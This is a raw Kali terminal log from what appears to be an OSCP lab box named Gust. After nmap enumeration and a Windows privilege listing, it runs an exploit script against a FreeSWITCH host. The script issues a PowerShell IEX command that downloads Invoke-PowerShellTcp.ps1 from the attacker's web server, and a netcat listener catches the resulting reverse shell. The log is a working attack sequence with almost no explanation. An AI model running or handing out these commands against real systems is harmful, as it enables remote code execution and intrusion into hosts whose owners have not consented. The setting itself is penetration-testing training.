 SF:\r\nSec-WebSocket-Version:\x2013\r\n\r\n")%r(HTTPOptions,37,"HTTP/1\.1\
SF:x20400\x20Bad\x20Request\r\nSec-WebSocket-Version:\x2013\r\n\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8082-TCP:V=7.93%T=SSL%I=7%D=6/4%Time=647CAA53%P=x86_64-pc-linux-gnu
SF:%r(GenericLines,37,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nSec-WebSocket
SF:-Version:\x2013\r\n\r\n")%r(GetRequest,37,"HTTP/1\.1\x20400\x20Bad\x20R
SF:equest\r\nSec-WebSocket-Version:\x2013\r\n\r\n")%r(HTTPOptions,37,"HTTP
SF:/1\.1\x20400\x20Bad\x20Request\r\nSec-WebSocket-Version:\x2013\r\n\r\n"
SF:);
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 374.41 seconds
Raw packets sent: 196694 (8.655MB) | Rcvd: 122 (5.368KB)
┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Gust/enumeration]
└─#
┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Gust/enumeration]
└─# pwd
/home/kali/OSCP LABS/OSCPB/Gust/enumeration
┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Gust/enumeration]
└─# pwd
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Gust/enumeration]
└─# python3 47799.txt 192.168.250.151 "cmd /c powershell -c IEX (New-Object Net.Webclient).downloadstring('http://192
.168.45.228:8081/Invoke-PowerShellTcp.ps1')""
dquote>
┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Gust/enumeration]
└─# python3 47799.txt 192.168.250.151 "cmd /c powershell -c IEX (New-Object Net.Webclient).downloadstring('http://192
.168.45.228:8081/Invoke-PowerShellTcp.ps1')"
Authenticated
[sudo] password for kali:
┌──(root💀kali)-[/home/kali]
└─# ping 192.168.250.151
PING 192.168.250.151 (192.168.250.151) 56(84) bytes of data.
64 bytes from 192.168.250.151: icmp_seq=1 ttl=125 time=44.8 ms
64 bytes from 192.168.250.151: icmp_seq=2 ttl=125 time=46.3 ms
64 bytes from 192.168.250.151: icmp_seq=3 ttl=125 time=50.7 ms
^C
--- 192.168.250.151 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2005ms
rtt min/avg/max/mdev = 44.794/47.257/50.710/2.514 ms
┌──(root💀kali)-[/home/kali]
└─# nc -lvnp 4466
listening on [any] 4466 ...
^C
┌──(root💀kali)-[/home/kali]
└─# rlwrap nc -lvnp 4466
listening on [any] 4466 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.250.151] 50527
Windows PowerShell running as user chris on OSCP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\FreeSWITCH>
└─# python3 -m http.server 8080
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.11/http/server.py", line 1309, in <module>
test(
File "/usr/lib/python3.11/http/server.py", line 1256, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/lib/python3.11/http/server.py", line 1303, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(root💀kali)-[/home/…/OSCP LABS/OSCPB/Gust/exploitation]
└─# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.250.151 - - [04/Jun/2023 11:30:55] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -